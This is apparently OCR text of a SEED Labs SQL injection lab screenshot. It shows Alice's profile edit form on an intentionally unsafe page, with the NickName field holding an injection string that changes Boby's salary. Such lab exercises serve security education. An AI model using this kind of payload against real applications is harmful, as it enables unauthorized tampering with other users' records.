 Activities Firefox Web Browser Nov 17 11:17
Web_SQL_Injection.pdf SQLi Lab
www.seed-server.com/unsafe_edit_frontend.php
SEED LABS Home Edit Profile Logout
Alice's Profile Edit
NickName Boby', salary='1' WHERE name='
Boby', salary='1' WHERE name='Boby';#
Email Email
Address Address
Phone Number PhoneNumber
Password Password
Save
Copyright © SEED LABs